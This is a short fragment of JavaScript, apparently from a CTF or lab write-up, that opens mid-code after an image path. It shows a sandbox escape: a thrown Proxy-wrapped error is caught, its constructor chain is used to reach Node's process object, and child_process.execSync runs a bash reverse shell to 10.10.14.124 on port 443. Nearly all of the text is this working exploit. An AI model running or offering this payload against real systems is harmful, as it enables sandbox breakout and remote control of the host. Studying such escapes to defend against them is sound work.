 Editor
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('bash -c "bash -i >& /dev/tcp/
10.10.14.124/443 0>&1"');
}
`